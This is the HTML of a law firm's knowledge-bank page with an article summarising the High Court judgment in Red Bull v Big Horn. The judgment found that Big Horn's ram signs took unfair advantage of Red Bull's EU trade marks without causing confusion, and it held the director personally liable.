						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/redbull-bighorn" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn&text=Red%20Bull%20v%20Big%20Horn%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn&title=Red%20Bull%20v%20Big%20Horn%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Red Bull v Big Horn%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Red Bull v Big Horn</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">04 March 2020</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn&text='Red Bull v Big Horn'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn&title=Red Bull v Big Horn" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Red Bull v Big Horn'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/agnieszkastephenson" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/AgnieskaStephenson.jpg" alt="Agnieszka Stephenson">
			</div>
				
			<div class="c-author__names">
				Agnieszka Stephenson
	
									<div class="c-author__role">
						Associate, Solicitor
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">The England and Wales High Court has recently handed down a judgment confirming that Big Horn’s signs infringe Red Bull’s European Union trade marks (EUTMs). Deputy Judge Kelyn Bacon QC found that the signs took unfair advantage of the distinctive character and repute of the energy drink giant’s marks, but were not likely to give rise to confusion on the part of the public.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<h1>Background<br /></h1>
<p>In August 2016 Bulgarian company Voltino filed an EUTM application for the Big Horn mark bearing the following double ram and sun device, with the words “Big Horn”, for goods including energy drinks: </p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Screen-Shot-2020-03-04-at-08.29.43.png" class="article__figure-image page__figure-image" alt="Screen Shot 2020 03 04 at 08 29 43" />
								<figcaption class="article__figure-caption page__figure-caption">Source: Darts-IP</figcaption>
							</figure>
			
			
			<div class="page__text s-body ">
				<p>Red Bull’s opposition to that application was initially rejected by the EUIPO Opposition Division. However, this decision was overturned on appeal in January 2019, with the Board of Appeal rejecting Voltino’s application in its entirety.<br /></p>
<p>This trial concerned potential infringement by Big Horn and Mr Lyubomir Enchev, the company’s controlling mind and sole director. Mr Enchev started negotiations with Voltino in 2017.The discussions led to the incorporation of Big Horn in the UK to carry on the business of importation and sale of energy drinks and bottled water bearing figurative marks similar to those applied for by Voltino.</p>
<p>Big Horn energy drinks first appeared in Bulgaria (May 2017) and the UK (June 2017) in cans that were identical in size and shape to the classic Red Bull cans. Red Bull subsequently commenced court proceedings against Mr Enchev, Big Horn and Voltino (obtaining judgment against the latter in late 2019) under Articles 9(2)(b) and 9(2)(c) EUTMR, claiming that the disputed Big Horn signs were likely to give rise to confusion on the part of the public and took unfair advantage of the distinctive character or repute of the Red Bull trade marks. Red Bull’s marks and the disputed Big Horn signs are as follows:</p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Screen-Shot-2020-03-04-at-08.59.35.png" class="article__figure-image page__figure-image" alt="Screen Shot 2020 03 04 at 08 59 35" />
								<figcaption class="article__figure-caption page__figure-caption">Source: Bailii (dycip.com/bailii-redbull-bighorn)</figcaption>
							</figure>
			
			
			<div class="page__text s-body ">
				<p>At trial, it was not disputed that the Big Horn signs had been used in relation to goods and services in the course of trade within the EU without Red Bull’s authorisation. It was also not disputed that Red Bull’s trade marks were well known within the EU and enjoyed a significant reputation.</p>
<p>The court considered the following issues:</p>
<ul><li>Whether the disputed Big Horn signs were at least similar to the Red Bull trade marks, were used on similar goods, and gave rise to a likelihood of confusion on the part of the public within the meaning of Article 9(2)(b);</li><li>Whether the disputed signs were at least similar to the Red Bull trade marks, gave rise to a link between the sign and the trade mark in the mind of the average consumer, and thereby led to unfair advantage being taken of the distinctive character or reputation of the Red Bull trade marks, without due cause, under Article 9(2)(c); and</li><li>Whether Mr Enchev was personally liable for any infringement as a joint <em>tortfeasor</em>.</li></ul><h1>Reputation</h1>
<p>Red Bull successfully argued that use of the Big Horn signs infringed its rights under Article 9(2)(c). In directly bringing to mind the visual and conceptual forms of the Red Bull trade marks, Deputy Judge Bacon found it very likely that the disputed signs led to artificially enhanced product sales; Big Horn was effectively able to free-ride on Red Bull’s very considerable reputation and to benefit from the drink maker’s extensive marketing efforts.</p>
<p>Drawing a comparison between the marks, the deputy judge considered there to be visual and conceptual similarity between the Big Horn double ram sign and the Red Bull double bull mark for the purposes of Article 9(2)(c). Notably, the EUIPO Board of Appeal had previously found that the double ram sign, when looked at in conjunction with the words “Big Horn”, bore only a low degree of similarity to the double bull mark, and that the differences between the marks were “not likely to be overlooked by the average consumer”.</p>
<p>The deputy judge also considered there to be visual and conceptual similarity between Big Horn’s blue/silver geometric device and Red Bull’s blue/silver parallelogram device, as well as between the Big Horn single ram sign and the Red Bull single bull mark.</p>
<p>The deputy judge then went on to make a global assessment with regard to the circumstances of the case. The Big Horn signs were being used for the same products – energy drinks and water – as the Red Bull marks and were being applied to cans of an identical size and shape to the classic Red Bull cans. Red Bull and Big Horn’s products were also being sold in the same retail outlets, and the defendants’ Facebook page included numerous pictures of their cans placed directly next to Red Bull drinks. For these reasons, and noting that the highly distinctive character and reputation of Red Bull’s marks were beyond dispute, Deputy Judge Bacon considered that Big Horn’s signs would be likely to cause the average consumer to link those signs with Red Bull’s trade marks, and that use of the Big Horn takes unfair advantage of the distinctive character and reputation of Red Bull’s trade marks.</p>
<p>Deputy Judge Bacon did not sympathise with Mr Enchev’s argument that it was lawful for him to use the Big Horn logo during the time between the EUIPO’s original decision and its subsequent appeal. The deputy judge clarified that the unsuccessful opposition by Red Bull did not confer any rights to the defendants and did not grant a registered trade mark to Voltino. Furthermore, he found that there was no evidence of reliance on the decision of the Opposition Division. Big Horn did not cease to advertise or sell its products before or after either of the EUIPO decisions.</p>
<h1>Likelihood of confusion</h1>
<p>Whilst it was no longer strictly necessary to elaborate on the implications of Article 9(2)(b), Deputy Judge Bacon noted that he “would not have been persuaded” that the Big Horn signs were likely to confuse the average consumer. He found that, even with a low degree of attention, the average consumer would be well aware of the differences between the signs and would likely not perceive Big Horn products as Red Bull products either at the point of initial interest or when purchasing the product, and the average consumer would also be unlikely to experience post-sale confusion. The deputy judge did not believe that the level of similarity was such as to lead the public to believe there to be any economic link between the products. Instead, it was held that the Big Horn products would likely be perceived as cheaper or alternative versions of Red Bull’s products.</p>
<h1>Joint tortfeasorship</h1>
<p>The court applied the Fish &amp; Fish v Sea Shepherd test on joint <em>tortfeasance</em> by common design, noting that a joint tortfeasor must both actively cooperate to bring about the tortious act and also intend the cooperation to help bring about the act.</p>
<p>Mr Enchev’s actions were held to meet the Fish &amp; Fish test; he was the sole director and only controlling mind of Big Horn. He specifically set the company up as a vehicle to import and market energy drinks; he was directly responsible for its business and advertising activities. He also controlled Big Horn’s website and social media accounts.</p>
<h1>Costs and conduct</h1>
<p>The court granted an EU-wide injunction against the defendants and ordered a substantial award of costs to be paid, including a sum to reflect the lack of cooperation throughout the action by Big Horn and Mr Enchev. The defendants did not serve any witness evidence for the trial or provide any disclosure (including information relating to the terms of the contract between Big Horn and Voltino). Neither Mr Enchev nor Big Horn appeared at the pre-trial review or filed a skeleton argument for the trial.</p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM newsletter Read the latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM newsletter
                                                            <span class="cta-block__title-highlight">Read the latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-childlife-sandokan-bad-faith" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">From supplements to SANDOKAN: a snapshot of bad faith across the UK and EU</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/redbull-bighorn"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
